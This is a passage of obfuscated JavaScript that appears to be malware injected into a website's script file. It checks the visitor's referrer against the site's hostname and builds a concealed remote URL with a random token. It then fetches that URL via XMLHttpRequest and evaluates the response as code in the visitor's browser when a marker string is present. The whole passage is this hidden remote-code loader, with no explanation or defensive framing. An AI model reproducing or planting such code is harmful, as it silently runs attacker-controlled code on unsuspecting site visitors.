r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};